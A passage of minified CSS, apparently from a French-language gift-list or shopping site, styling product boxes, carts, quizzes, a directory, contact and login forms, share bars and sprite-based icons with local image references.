div{float:left}.bsubmitLR{overflow:hidden}#carouselP1{width:400px}#trecipie{border-collapse:collapse;width:100%;text-align:left;margin:10px 0}#trecipie td,#trecipie th{border:1px solid #ddd;padding:10px;font-weight:400;font-size:.9em}#trecipie .theader{background:#ddd;height:30px;color:#fff}#trecipie .theader th{color:#333;text-transform:uppercase;font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th,#trecipie .ttva td,#trecipie .ttva th{font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th{color:#333}#trecipie td{text-align:center}#trecipie .tproduct td,#trecipie .tproduct th{color:#666}#recipie .facture{border:1px solid #ddd;padding:10px}#recipie{position:relative}#recipie .desti{position:absolute;right:0;top:40px;width:480px}#recipie h3.recipie{text-align:center}#boxes .tranche{position:absolute}#boxes .tranche img{margin:20px 0}#boxes .jcarousel-skin-tango{margin-left:150px}#boxes .item{margin:10px 0}#boxes .ccarousel span.title{font-size:.9em}#boxes .ccarousel span.price sup{font-size:.8em}#boxes .ccarousel li img{margin:0 auto}#box-category-enp .product-box{border:0}#box-category-enp .product-box span{display:block}#cart-contents-slider .item{margin:10px 0;position:relative}#cart-contents-slider .item h2{text-align:center;font-size:.9em;color:#fff;padding:5px 10px;background:#c4489f;border-radius:2px}#cart-contents-slider .ccarousel li{height:170px;position:relative;text-align:center;width:180px}#cart-contents-slider .ccarousel li .qty{color:gray;font-size:.8em;font-weight:400;margin:3px 0}#cart-contents-slider .ccarousel li img{margin:5px auto;display:block;height:100px;width:100px}#quizAction{font-size:1.2em;font-weight:700;text-align:right;color:#666}#quizInfo{color:#333;text-align:right}#annuaire{margin:15px 0}#annuaire #items{margin:0 0 10px;padding:0}#annuaire #items .item{border:1px solid #ddd}#detail-annuaire{max-height:500px;overflow-y:auto;border:1px solid #f1f1f1}#annuaire #detail-annuaire .item{border:0}#annuaire #items .last{margin-right:0}#annuaire #items .first{margin-left:0}#annuaire #items .item p{font-size:100%;padding:0;margin:0}#annuaire #items .item ul li{padding:5px 10px;display:block}#annuaire #items .item .phone{float:right}#annuaire #items .item .more{float:right;margin:5px}#annuaire #items .item h3{background:#ddd;display:block;text-align:center;margin:0;color:#666;padding:5px;font-weight:500}#annuaire #items .span-1-of-2{width:47%;margin:19px 5px}#annuaire .span-1-of-1{width:100%}#annuaire strong{font-weight:400}#annuaire table{border-collapse:collapse;width:100%}#annuaire table tr{display:block;padding:5px;position:relative}#annuaire .pair{background:#f4f0f7}#annuaire .col{margin:0}#annuaire .col .right{right:5px;position:absolute;top:2px}#tabs-container .tabs{margin:0 auto}#tabs-container .tabs li{display:inline-block;background:#eee;padding:5px 10px;margin:5px 2px}#tabs-container .tabs li:first-child{border-left:1px solid #ddd}#tabs-container .tabs li:last-child{border-right:1px solid #ddd}#tabs-container .tabs li a{color:#333}#tabs-container .tabs li:hover{background:#be3b92}#tabs-container .tabs li:hover>a{color:#fff}#tabs-container .panes{margin:10px}#tabs-container .panes li{float:none}#tabs-container .panes li.activeL1{display:block}#tabs-container .sub-tabs li{margin:0 10px}#tabs-container .sub-tabs li a{display:block}#tabs-container .sub-tabs li.active a{color:#b9378d;font-weight:700;border-bottom:1px dotted #ba388e;font-size:.9em}#tabs-container .sub-tabs li a:hover{color:#b9378d}#tabs-container .panes,#tabs-container .tabs{text-align:center}#tabs-container .sub-tabs li{display:inline-block}#tabs-container .tabs .active{background:#c03a93}#tabs-container .tabs .active a{color:#fff}#annuaire #detail{margin:10px 0}#annuaire #detail #items .item{margin-right:20px;font-weight:700}#annuaire .title{background:#c03a93;display:block;margin:0;color:#fff;padding:5px;font-weight:500}#annuaire #items .item span.phone{font-weight:400}#annuaire #items li{display:inline-block}#annuaire #detail #items li ul li{display:block;padding:5px}#annuaire .navigation{margin:0 auto;text-align:center}#annuaire .navigation li{border:1px solid #ddd;margin:5px;display:inline-block;padding:12px;width:201px}#annuaire .navigation li.active,#annuaire .navigation li:hover{background:#be3b92;border:1px solid #b9378d}#annuaire .navigation a li.active,#annuaire .navigation a:hover{color:#fff}#a-buttons{float:right;margin:30px 0}#a-buttons li{float:left;margin:0 10px}#a-buttons li a{color:gray;font-size:.9em}#err404{background:url(../img/err404.png) no-repeat left;padding:58px 293px;width:100%}#err404 p{text-align:left}#err404 ul{color:#c0459e;list-style-type:disc;margin-left:30px}.sticky-enabled{background:#be3992;left:0;margin:0 auto;position:fixed;top:0;width:100%;z-index:1000;box-shadow:1px -2px 7px -1px #000}.sticky-enabled .sticky-logo{left:10px;position:absolute}#postDetailLB #postDetail{text-align:left;width:90%;margin:0 auto}#content-detail-page a.btn{float:right;margin:30px 0}#content-detail-slider{position:relative}#content-detail-slider #content-slider-controls{position:absolute;top:50%;left:0;width:100%}#content-detail-slider #content-slider-controls .next{float:right}#content-detail-slider #content-slider-controls .next span{display:block;background:url(../img/cnext.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider-controls .prev{float:left}#content-detail-slider #content-slider-controls .prev span{display:block;background:url(../img/cprev.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider li{display:none}#content-detail-slider #content-slider li.active{display:block}#fn-generator #fn-alphabet span{display:inline-block;width:32px;height:33px;margin:5px;background:#b43086;border-radius:40px}#fn-generator #fn-alphabet span.bstyle{display:inline-block;width:32px;height:33px;margin:5px;background:#8c9aa5;border-radius:40px}#fn-generator #fn-alphabet span.selected{background:#666}#fn-generator #fn-alphabet span b{margin:10px;display:block;color:#fff;cursor:pointer}#fn-generator .fn-list li ul li{float:left;border-right:1px solid;padding:0 10px}#fn-generator .fn-list li ul li:last-child{border:0}#fn-generator .fn-list{display:inline-block;text-align:left}#fn-generator #fn-def-list{position:relative}#fn-generator #fn-def-list .fn-liste-loader{text-align:center;background:url(../img/ajax-loader.gif) top no-repeat;display:block;padding:50px;margin:30px 0}#fn-def-list table{border-collapse:collapse;width:100%}#fn-def-list table th{background:#b6338e;padding:5px;text-align:left;color:#fff}#fn-generator #fn-def-list table th.bstyle{background:#8c9aa5;padding:5px;text-align:left;color:#fff}#fn-generator #gen-chooser{position:relative;padding:5px;text-align:left}#fn-generator .fn-illust{float:right;margin:10px 0;display:block;width:200px;height:132px}#fn-generator #gen-chooser .fn-chooser{text-align:left}#fn-generator .fn-chooser li{display:inline-block}#fn-generator #gen-chooser .fn-list{padding-left:10px;text-align:left}#fn-def-list table td{padding:10px 5px}#fn-def-list table .fn{background:#fff2fd;width:30%;border-right:1px solid #be3b92;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .fn.bstyle{background:#e4e4e4;width:30%;border-right:1px solid #8c9aa5;padding:5px;text-align:left;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .def{text-indent:20px}#fn-def-list table .def p{padding:0;margin:0}#fn-def-list table tr.fn-def{border-bottom:1px solid #ffe6fb}#fn-def-list table tr.fn-def.bstyle{border-bottom:1px solid #8c9aa5}#fn-def-list table tr.fn-def.bstyle .fn{background:#f5f5f5;width:30%;border-right:1px solid #8c9aa5;vertical-align:top;font-weight:700;color:#666}#invit-type{padding:0;margin:20px 0;text-align:center}#invit-type li{display:inline-block;margin:10px 30px;color:#ba388e;cursor:pointer}#invit-type img{display:block;margin:0 auto}#invit-type li a:hover{color:#f34bba}#quiz-boxes-tranche{text-align:center}#quiz-boxes-tranche .box{display:inline-block;*display:inline;margin:0 5px}#quiz-boxes-tranche h2{background:#b6338e;padding:8px 15px;font-weight:300}#quiz-boxes-tranche h2.top{width:130px;margin:0 auto}#quiz-boxes-tranche a{color:#fff}#quiz-boxes-tranche a:hover h2{border-bottom-color:#333;background:#666}#illust{position:relative}h1.composite{font-size:2.5em;font-weight:700}#fb-right-share-button{float:right;background:url(../img/fb-share.png) no-repeat;height:27px;text-indent:-50000px;width:181px}h1.composite span{display:block;font-size:60%;margin-left:75px}#quiz-to-action{text-align:left;float:right}#quiz-to-action:after{content:'.';display:block;height:0;visibility:hidden;clear:both}#quiz-to-action strong{font-size:1.4em;color:#b9378d}#quiz-to-action b{font-size:1.2em}#quiz-to-action b a{text-decoration:underline}#rech-list-lb{text-align:center;overflow-y:auto;width:550px}#rech-list-lb .group{display:inline-block;border:1px solid #ddd;padding:5px;border-radius:3px;margin:15px}#rech-list-lb .group li{line-height:30px}#rech-list-lb span{font-weight:700}#rech-list-lb .attr{color:#b9378d;float:left;display:block;width:120px;text-align:left}#rech-list-lb ul li .right .attr{width:150px}#rech-list-lb ul li .left .attr{width:130px}#rech-list-lb ul li a{float:right;color:#666;text-decoration:underline;font-size:.8em}#rech-list-lb li.item{float:left}#lists-found .span-1-of-2{width:42%}#lists-found .col{padding:5px 10px;border:1px solid #ddd;border-radius:3px}#lists-found .col .see-list{float:right}#lists-found li *{line-height:25px}#lists-found li .attr{width:100px;display:inline-block}#funny-gallery .more-photos{margin:0 130px}#funny-gallery .more-photos:after{content:'.';visibility:hidden;clear:both;display:block;height:0}#funny-gallery .more-photos li{float:left;margin:0 20px}#funny-gallery .more-photos li a{color:#b9378d}#funny-gallery .more-photos li a:hover{text-decoration:underline}#subcategory-select{left:10px;z-index:10;position:absolute;margin:0;width:200px;border:1px solid #cb368a}#subcategory-select a{display:block}#subcategory-select span{display:block;padding:5px;color:#fff}#subcategory-select li{padding:5px}#subcategory-select li:hover{background:#ddd}#subcategory-select li.active:hover,#subcategory-select span.active{background:#cb368a}#subcategory-select li.active a{color:#fff}#subcategory-select ul{background:#fff;padding:0;display:none}.error-field{color:#333;display:block}form .help-block .error-field{color:#be4051}form .error-marker{border:1px solid #be4051}#extract-contacts{text-align:left;margin:0 auto;padding:0}#extract-contacts ul{text-align:center}#extract-contacts li{padding:4px 28px;height:32px;width:254px;display:inline-block;text-indent:-50000px;cursor:pointer}#extract-contacts #gmail_{background:url(../img/button-google-send.png) no-repeat}#extract-contacts #facebook_{background:url(../img/button-facebook-send.png) no-repeat}#extract-contacts #twitter_{background:url(../img/twitter_.png) no-repeat}#extract-contacts li span{color:#fff;font-size:.8em}.message-box{text-align:left;padding:10px;color:#333;font-size:90%;border-radius:2px;position:relative}.message-box span{display:block}.box-clean{background-color:#ebebeb}.box-info{background-color:#d0ecf4}.box-ok{background-color:#d7f7c4}.box-alert{background-color:#fef5be}.box-error{background-color:#ffcdd1}.message-box-close{position:absolute;right:0;top:0;cursor:pointer;font-weight:300;font-size:2em;color:#ccc;font-style:normal}.message-box-close:hover{color:#666}.message-box-close.box-close{top:-5px}#scroll-top{position:fixed;right:10px;bottom:10px;background:url(../img/scroll-top.png) no-repeat transparent;width:49px;height:49px;text-indent:-5000px;cursor:pointer;display:none}#scroll-top:hover{opacity:.9}.create-mode-side{background:url(../img/view-list.jpg) no-repeat transparent;width:50px;position:fixed;right:0;height:118px;top:50%;z-index:9999}.create-mode-side span{position:absolute;top:62px;right:18px;color:#fff;font-weight:700}.waiting-indicator{float:right}.waiting-indicator img{vertical-align:top;margin:0 3px}#products-boxes{max-height:500px;overflow-y:auto;width:350px}.autocomplete-suggestions{border:1px solid #999;background:#fff;cursor:default;overflow:auto}.autocomplete-suggestion{padding:5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#f7f7f7}.autocomplete-suggestions strong{font-weight:700}#sthoverbuttons{top:50%}#sthoverbuttons .sthoverbuttons-label span{display:none}#reset-password-form-ck label{width:300px;float:left}#reset-password-form-ck input[type=password]{width:300px}#lists-box{max-height:341px;overflow-y:auto;border:1px solid #ddd}#mes-listes>li{position:relative;margin:0;display:block;background:#f8f8f8;padding:5px;border-bottom:1px solid #ddd}#mes-listes li h4{margin:0;font-size:1em;color:#be3b92}#mes-listes li .edit{position:absolute;right:1%;top:10%;display:block;background:url(../img/glyphicons-halflings.png) no-repeat 0 -72px;width:13px;height:15px;text-indent:-50000px;cursor:pointer}#mes-listes li ul li{font-weight:400;background:0 0;display:block}#mes-listes li ul li strong{font-weight:400}#mes-listes li.even{background:#fff}#mes-listes li a{font-size:1em;color:#333}#mes-listes>li:hover{background:#f1f1f1}#mes-listes .active{background:#ddd!important}#mes-listes .btns .btn{position:absolute;right:10px;bottom:10px;color:#fff}#mes-listes .btns .btn.hovered{background:#666;border:1px solid #666}#about-list img{float:left;margin:0 5px 0 0}#about-list{height:192px}#about-list ul li{float:none;padding:10px;border:0}.message-ico{vertical-align:middle;margin:0 3px}#delivery-mode-boxes table td:first-child{width:400px}#delivery-mode-boxes .box{overflow:hidden;height:200px}#delivery-mode-boxes ._price{padding:5px;float:right;background:#fff}#delivery-mode-boxes ._qty{color:#ba388c;padding:0 8px}#delivery-mode-boxes .box .name{overflow:hidden;background:#f1f1f1;padding:5px}.modify-qty{background:url(../img/trans-fff.png) repeat scroll 0 0 transparent;display:none;height:148px;position:absolute;top:-3px;width:177px}.modify-qty .form{margin:50px 0}.modify-qty .qty-val{width:40px;background:#fff;border:1px solid #ddd}.modify-qty .qty-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat scroll -287px 1px #b4368a;border:1px solid #b4368a;color:#fff;width:20px;text-indent:-50000px}.checkcode{cursor:pointer}.checkcode:hover{text-decoration:underline}.topay .val{color:#fff;background:#c03a93;padding:5px}.buy-mode-button{background:url(../img/yellow-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:5px;top:-15px}.create-mode-button{background:url(../img/pink-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:90px;top:-15px}.lof-main-item-desc>h3{margin:18px 0 0}#content-bar{position:relative;margin:0}#content-bar>p{font-size:1.7em;position:absolute;right:38%;text-align:center;top:-23px}#content-bar p .small-s{font-size:.9em}.in-cart{position:fixed;right:0;top:30%;display:none}.enterbox{margin:0 0 55px}.enterbox .img{float:left;margin:5px}.enterbox .content{margin-left:150px;text-align:justify}.enterbox .anchors li{display:inline-block;margin:0 10px}.enterbox .anchors li a{color:#c03a93}.enterbox .anchors li a:hover{text-decoration:underline}.fbshare-right{text-align:right}.cpagers .list{margin:15px 20px 50px;height:50px}.cpagers .list li:nth-of-type(n+4){display:none}.cpagers{text-align:center}.cpagers .box{display:inline-block;background:url(../img/cpager.png) no-repeat;width:312px;height:241px;position:relative;text-align:left}.cpagers .pager{margin:5px 0}.cpagers .pager li span{display:block;width:10px;height:10px;border-radius:10px;background:#fff;cursor:pointer;border:1px solid #bd398f}.cpagers .pager li span:hover{background:#c4649b}.cpagers .box .bloc{position:absolute;bottom:5px;width:300px;right:5px;background:url(../img/trans-fff.png);border-radius:0 0 5px 5px}.cpagers .box h2{color:#c4649b;margin:10px}.cpagers .box .bloc ol{margin:25px 0}.cpagers .box .bloc ol li a:hover{color:#c4649b}.new-search-list{color:#bc3790;font-size:.8em}.new-search-list:hover{text-decoration:underline}#fixed-bar-quick{bottom:0;position:fixed;width:100%;z-index:100}.right-align-buttons{text-align:right}.center-align-buttons{text-align:center}#quick-login-form input{font-size:11px}#quick-login-form input.text{border:1px solid #ccc;height:10px;width:100px}#quick-login-form .submit{border:1px solid #b6338e;background:#b6338e;color:#fff;padding:5px 10px}#top-nav li #quick-login-form a{font-size:11px;color:gray;display:block;border:0;line-height:15px}#top-nav{padding:5px 0;background:#f6f3f8}#top-nav .top-nav-container{margin:0 auto;width:990px;overflow:hidden}#top-nav .top-nav-container ul{width:100%}#top-nav .top-nav-container ul li span{color:#f1f1f1}.ico-info{background:url(../img/glyphicons-halflings-pink.png) no-repeat -121px -97px;width:12px;height:13px;display:inline-block}#invitation .listURL a{padding:2px 10px;font-weight:700;font-size:.8em;color:#666;border-bottom:1px dotted #666}#invitation .listURL .copy{display:inline-block;background:url(../img/copy.png) no-repeat;height:23px;width:19px;vertical-align:top;margin:-5px 0 0 -10px;text-indent:-50000px}.info-list li span{display:block}.text-limiter{margin:0;padding:0}.product-box{position:relative;width:23%;padding-bottom:5px;background:#fff;height:254px;text-align:center}.product-box.full{width:100%}.product-box.bordered{width:22.8%;border:1px solid #ddd}.product-box.span-1-of-5{width:18%}.product-box .browse-all-overlay{width:100%;height:102%;position:absolute;background:rgba(255,255,255,.7);z-index:101}.product-box .browse-all-overlay .baa-inner{top:45%;position:relative;color:#666;text-transform:uppercase}.product-box .price-option{font-size:80%;color:#333;display:block}.product-box .price br{display:none}.product-box .normal-price{display:block!important;line-height:15px!important}.product-box.col{margin:1% .3% 1% 1.6%}.product-box-detail{width:100%}.product-box .drop{display:block;font-size:1.3em;position:absolute;right:0;top:0;padding:5px 3px;font-weight:700;cursor:pointer;background:#ddd;color:#fff}.product-box .drop:hover{background:#eeb3b3}.product-box .preview{right:20px;top:10px;position:absolute;display:none;background:url(../img/preview-icon.png) no-repeat;height:51px;width:51px;z-index:100}.product-box span.ribbon{background:url(../img/ribbon.png) no-repeat;position:absolute;top:-1px;left:-1px;display:block;height:63px;width:88px}.product-box span.soldout{background:url(../img/epuise.png) no-repeat;position:absolute;top:-1px;left:20px;display:block;height:78px;width:119px}#boxes .ccarousel span.title,.product-box span.title{font-weight:700;text-align:center;display:block;height:35px;margin:5px 0}#boxes .ccarousel span.price,.product-box span.price{color:#b6338e;font-size:125%;font-weight:700;margin:5px 0;display:block}#boxes .ccarousel span.price{height:45px;display:block;text-align:center}.product-box span.price sup{font-size:.7em;margin:0 2px}#boxes .ccarousel img,.product-box img{height:140px;width:140px;display:block;margin:0 auto}#boxes .ccarousel span.add-cart label,.product-box span.add-to label{font-size:.8em}.number-input{width:20px}.footer-list .col{padding:3px;width:171px;margin:1% 0 1% 1.19%}.footer-list .col h2{color:#888}.footer-list .col:first-child{margin-left:0}.footer-list .social-media-buttons{margin-right:0;width:200px!important}#footer .partners img{background:url(../img/icons-sprite.png) -12px -99px;width:196px;height:90px}.social-media-pages{text-align:center}.social-media-pages ul{margin:0;padding:0}.social-media-pages ul li{float:left;margin:2px;width:inherit;text-align:center}.social-media-pages span{opacity:0;color:tra}.social-media-pages a{background:url(../img/icons-sprite.png) no-repeat;width:35px;height:34px;display:block}.social-media-pages .facebook{background-position:0 -40px}.social-media-pages .facebook:hover{background-position:0 0}.social-media-pages .youtube{background-position:-42px -40px}.social-media-pages .youtube:hover{background-position:-42px 0}.social-media-pages .blogger{background-position:-124px -40px}.social-media-pages .blogger:hover{background-position:-124px 0}.social-media-pages .instagram{background-position:-203px -39px}.social-media-pages .instagram:hover{background-position:-203px 0}.social-media-pages .twitter{background-position:-164px -40px}.social-media-pages .twitter:hover{background-position:-164px 0}.social-media-pages .pinterest{background-position:-241px -38px}.social-media-pages .pinterest:hover{background-position:-241px 0}.social-media-pages .google_plus{background-position:-83px -40px}.social-media-pages .google_plus:hover{background-position:-83px 0}.share-bar{position:fixed;left:-86px;top:200px;background:#fcfcfd;border:1px solid #ccc;padding:5px}.share-bar li{background-image:url(../img/csg-541c1f4169cbf.png);background-repeat:no-repeat;padding:5px 0;text-indent:-5000px;opacity:.7;cursor:pointer;width:115px;height:32px}.share-bar li.fb{background-position:0 -66px}.share-bar li.fb:hover{background-position:0 -108px}.share-bar li.googlep{background-position:0 -150px}.share-bar li.googlep:hover{background-position:0 -192px}.share-bar li.twitter{background-position:0 -234px}.share-bar li.twitter:hover{background-position:-30px -276px}.share-bar li.contact{background-position:-8px -33px}.share-bar .close{display:none;position:absolute;right:-12px;top:-11px;font-size:1.2em;color:#fff;text-align:right;cursor:pointer;background:#dfdfdf;padding:0 5px;border-radius:38px}.share-bar ul{padding:0;margin:0}.share-bar li a{display:block;width:115px;height:32px}.share-bar li:hover{opacity:1}.share-bar li.contact:hover{background:url(../img/contact-h.png) no-repeat right}#faq h3{padding:10px}.overlay-wizard .wizard-top{background:#7e1b5c;height:40px;position:relative}.overlay-wizard .wizard-top .logo{margin:0 10px}.overlay-wizard .wizard-content .medium{margin:10px 20px;color:#771b56;font-weight:700}.overlay-wizard .wizard-content form label,form .label{float:left;width:248px;text-align:left;padding:5px 20px 0 0}form .field{margin-left:275px;display:block;position:relative;text-align:left}.overlay-wizard .wizard-content .text.small{width:95px;margin-right:5px}#payment-form #signup-form .chzn-container,.overlay-wizard .wizard-content form .chzn-container{width:222px!important}#payment-form #signup-form .chzn-drop,.overlay-wizard .wizard-content form .chzn-drop{width:220px!important}.wizard-submit{text-align:right}.overlay-wizard .wizard-content .group .col{position:relative}.overlay-wizard .wizard-content .hidden-list{border:1px dashed #7e1b5c!important}.outer{padding:10px}.category-group{width:381px}label.error{float:none;color:red;font-size:11px;display:block;text-align:left;font-weight:700}.message-line{color:#333;border-radius:2px;display:inline-block}.message-line i{display:inline-block;width:12px;height:13px;vertical-align:middle;margin:0 5px}.little-far{margin:auto 10px}.error-line{color:red}.success-line{color:#60b24c}.success-line i{background:url(../img/glyphicons-halflings.png) no-repeat -73px -97px}.message-line.success-line.filled{background:#d7f7c4;padding:5px;color:#333;width:280px}.overlay-wizard form p{margin:5px 0}.a-clean{color:gray}.a-light{color:#fff}.right{text-align:right}.help{display:block;padding-top:10px;padding-bottom:10px;color:gray}.asterisk-required{color:red}#header-nav .cart-contents{max-height:300px;overflow-y:auto}.small-btn{padding:1px 2px;color:#fff}#header-nav .category-group .col a{line-height:15px}#contact form,#login #login-form{background:#f4f0f7;padding:10px;width:500px;border:1px solid #ccc;margin:0 auto}#contact form .chzn-container{width:247px!important}#contact form .chzn-drop{width:245px!important}#contact form .label{width:232px}#contact .ul{list-style-type:disc;margin:auto 30px}#contact select{width:235px}#contact .contactus{position:absolute;right:0;top:50px;border-radius:10px;border:1px solid #b43086}#contact form .white{padding:10px 15px;border-radius:3px}#contact form .select{width:248px}#contact form .text,#contact form textarea{width:235px}#contact form .label{color:#333}#contact form .field{margin-left:200px}#contact form .small{width:110px}.product-overlay{padding:20px 50px 30px 20px}.product-overlay .col img{float:left;margin:0 10px}.footer-list .partners,.footer-list .social-media-buttons{text-align:center}.footer-list a:hover{text-decoration:underline}.see-more{text-align:left;margin:0;padding:0;position:relative;width:200px}.see-more a{color:#b6338e;font-style:italic;font-weight:700;font-size:.8em}.pagebreak a{font-style:normal;color:#fff;font-size:.8em;right:60px;top:-10px;background:#ccc;padding:11px 3px;border-radius:19px;font-family:'Architects Daughter',cursive}.product-box .count{display:block;position:absolute;left:0;top:0;background:#ddd;padding:3px 15px 5px 10px}.product-box .option{background:#ddd;position:absolute;bottom:0;display:block;font-weight:700;border-radius:0 0 2px 2px;padding:3px 3px 5px 0;font-size:.8em;width:99%}.bx-update-option{position:absolute;top:30%;right:18%;background:#fff;box-shadow:2px 4px 5px 0 #bbb}.bx-update-option .bx-header{padding:5px 20px;background:#ddd}.bx-update-option .bx-body{padding:5px 20px}.bx-update-option .bx-footer{padding:5px 20px;background:#ddd}.product-gender .bx-update-option{right:0}.product-box .option .chzn-container{display:block;font-size:.9em}.product-box .option .chzn-container-single .chzn-single span{margin-right:18px}.product-box .count .count-value{background:#fff;padding:1px 5px;border-radius:40px}#gifts{width:100%}#gifts .btn-group .btn-twin{width:50%}#gifts .product-box .floating{display:none}#gifts .add-to-cart{visibility:hidden;margin:-10px}.separated{margin:5px auto;display:block}.similar-item{margin:20px auto}.buttons-holder-right{text-align:right}.content-large{margin:0!important}#products .enp{width:22%}.store-list img{float:left;width:60px;height:60px;margin:5px}.popover-wrapper form{position:relative;padding:5px;margin:5px 0}.popover-wrapper form textarea{width:467px}.popover-wrapper form input.small{width:226px}.popover-wrapper .chzn-container{width:238px!important}.popover-wrapper .chzn-drop{width:236px!important}.popover-wrapper h4{margin:5px 0;color:#c03a93;text-align:left}.popover-wrapper form .close{color:#fff;font-size:1.5em;font-weight:700;position:absolute;right:0;top:0;cursor:pointer}.popover .store-about label{width:300px!important}.add-beneficiary-form select{width:219px}.add-beneficiary-form.selected{background:#ddd}.add-beneficiary-form p{margin:5px 0;padding:0}#delivery-mode-boxes .popover{width:520px;max-width:520px;max-height:500px;text-align:left}#delivery-mode-boxes .dmode-selector{cursor:pointer}input.number{width:50px;height:10px}.btn-clair{color:gray;font-size:.9em}.icon-warning{width:12px;height:11px}.icon-warning.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -2px -146px}.icon-info{width:12px;height:12px}.icon-info.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -18px -146px}.icon-info.s44x44{background:url(../img/info-icon-44x44.png) no-repeat;width:44px;height:44px}.icon-date{background:url(../img/icons.png) no-repeat -271px -152px;width:16px;height:16px}.icon-location{background:url(../img/icons.png) no-repeat -554px -232px;width:10px;height:16px}.icon-share{background:url(../img/glyphicons-halflings.png) no-repeat -24px -146px;width:13px;height:11px}.icon-share.white{background-image:url(../img/glyphicons-halflings-white.png)}.icon-send{background:url(../img/icons.png) no-repeat -512px -112px;width:16px;height:16px}.icon-send.white{background-image:url(../img/icons.white.png)}.icon-question-mark{background:url(../img/glyphicons-halflings-gray.png) no-repeat -97px -97px;width:12px;height:13px}.icon-question-mark.s64x64{background:url(../img/question-mark-icon-64x64.png) no-repeat;width:64px;height:64px}.icon-add-v2{background:url(../img/icons.png) no-repeat -311px -72px;width:16px;height:16px}.icon-add-v2.white{background-image:url(../img/icons.white.png)}.icon-edit-v2{background:url(../img/icons.png) no-repeat -232px -313px;width:14px;height:14px}.icon-edit-v2.white{background-image:url(../img/icons.white.png)}.icon-add{display:inline-block;background:url(../img/glyphicons-halflings.png) no-repeat -1px -97px;width:12px;height:13px;text-indent:-50000px;cursor:pointer;margin:5px 0}.icon-home{background:url(../img/icons.png) no-repeat -231px -153px;width:16px;height:14px}.icon-home.white{background:url(../img/icons-white.png) no-repeat -231px -153px}.icon-grid{background:url(../img/icons.png) no-repeat -353px -234px;width:12px;height:12px}.icon-grid.pink{background:url(../img/icons-pink.png) no-repeat -353px -234px}.icon-close{background:url(../img/icons-pink.png) no-repeat -271px -72px;width:16px;height:16px}.icon-remove{background:url(../img/glyphicons-halflings-pink.png) no-repeat -25px -97px;width:12px;height:13px;text-indent:-50000px;margin:5px 0;display:inline-block}.icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px;width:13px;height:12px;display:block}.icon-ok.gray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px}.icon-ok.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px;width:13px;height:12px}.icon-ok.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -289px -2px;width:13px;height:12px}.icon-category{background:url(../img/glyphicons-halflings-white.png) no-repeat -266px -25px;width:11px;height:13px}.icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}.icon-cart.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -361px -121px;width:12px;height:13px}.icon-arrow-down{background:url(../img/glyphicons-halflings-white.png) no-repeat -313px -123px;width:12px;height:9px}.icon-arrow-down.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px;width:7px;height:4px}.icon-arrow-down.small.pink{background:url(../img/ui-icons_f2b6dd_256x240.png) no-repeat -69px -22px}.icon-arrow-down.small:hover{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}.icon-arrow-right{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px;width:4px;height:7px}.icon-arrow-right.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px}.icon-arrow-right.gray{background-image:url(../img/ui-icons_454545_256x240.png)}.icon-arrow-up{background:url(../img/glyphicons-halflings-white.png) no-repeat -288px -123px;width:12px;height:9px}.icon-invisible{background:url(../img/glyphicons-halflings-white.png) no-repeat -120px -121px;width:14px;height:13px}.icon-invisible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -120px -121px;width:14px;height:13px}.icon-visible{background:url(../img/glyphicons-halflings-white.png) no-repeat -96px -122px;width:14px;height:13px}.icon-visible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -96px -122px;width:14px;height:13px}.icon-settings-pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -433px -1px;width:12px;height:13px}.icon-search{background:url(../img/sprites.png) no-repeat -18px -19px;width:17px;height:16px}.icon-search.purple{background:url(../img/sprites-purple.png) no-repeat -18px -19px}.icon-search-v2{background:url(../img/icons.png) no-repeat -511px -72px;width:16px;height:16px}.icon-edit-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat 0 -72px;width:13px;height:15px}.icon-target{background:url(../img/glyphicons-halflings-white.png) no-repeat -241px -145px;width:12px;height:13px}.icon.green{background:url(../img/glyphicons-halflings-green.png) no-repeat}.icon-ok.green{width:13px;height:12px;background-position:-289px -2px}.icon-info-gray{background:url(../img/sprites.png) no-repeat -200px -127px;width:14px;height:14px}.icon-phone.circ{background:url(../img/phone-icon.png) no-repeat;width:34px;height:34px}.icon-browse-all{background:url(../img/csg-549d994ce6067.png) no-repeat 0 0;width:32px;height:32px}.player{background:#ddd3e2;border-radius:2px 2px 0 0;position:relative}.player .track-title{color:#c03a93;padding:10px}.player .track-thumb{position:absolute;right:5px;top:4px}#write-us-form{padding:5px;background:#f1f1f1;border:1px solid #ccc;margin-bottom:10px}.icon{display:inline-block;vertical-align:middle;margin:auto 5px}.icon-rt{position:absolute;right:5px;top:5px}.icon-print{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -49px}.icon-gift{background:url(../img/glyphicons-halflings-white.png) no-repeat -25px -121px;width:12px;height:13px}.icon-gift.black{background:url(../img/glyphicons-halflings.png) no-repeat -25px -121px}.icon-gift.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -25px -121px;width:12px;height:13px}.icon-suggest{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -73px}.icon-right{background:url(../img/glyphicons-halflings-white.png) no-repeat -337px -98px;width:12px;height:11px}.icon-right.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -337px 